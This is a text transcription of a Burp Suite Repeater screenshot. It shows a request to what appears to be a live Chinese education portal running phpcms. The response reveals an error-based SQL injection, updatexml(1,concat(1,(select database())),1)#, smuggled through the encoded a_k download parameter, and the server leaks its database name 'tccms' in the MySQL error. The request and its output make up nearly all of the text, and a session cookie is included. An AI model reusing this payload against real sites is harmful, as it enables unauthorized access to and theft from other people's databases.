 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator Passive Scan Client
10 × 12 × 17 × 19 × 20 × ...
Go Cancel < ▾ > ▾ Target: http://portal.teacherclub.com.cn ?
Request
Raw Params Headers Hex
GET
/index.php?m=content&c=down&a_k=892cVVJUUQAACQICVA5QUQ0IB1hTA1INBF1eBQ
HTTP/1.1
Host: om.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_41d4e0e89a714f47d906c5155b686aa6=1619311843;
Hm_lpvt_41d4e0e89a714f47d906c5155b686aa6=1619311843;
TP=171546808853; PHPSESSID=234tobmndstrvophp2gqs1gbd438o8ss;
crossdomain_logout=1619315085100;
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 26 Apr 2021 04:30:00 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Content-Length: 579
<div style="font-size:12px;text-align:left; border:1px solid
#9cc9e0; padding:1px 4px;color:#000000;font-family:Arial,
Helvetica,sans-serif;"><span><b>MySQL Query : </b> SELECT * FROM
`tccms`.`v9_download_data` WHERE  `id` = '' and
updatexml(1,concat(1,((select database()))),1)#' LIMIT 1 <br
/><b> MySQL Error : </b>XPATH syntax error: 'tccms' <br />
<b>MySQL Errno : </b>1105 <br /><b> Message : </b> XPATH
syntax error: 'tccms' <br /><a
href='http://faq.phpcms.cn/?errno=1105&msg=XPATH+syntax+error%3A+%27
tccms%27' target='_blank' style='color:red'>Need
Help?</a></span></div>
? < + > Type a search term 0 matches
Done 751 bytes | 69 millis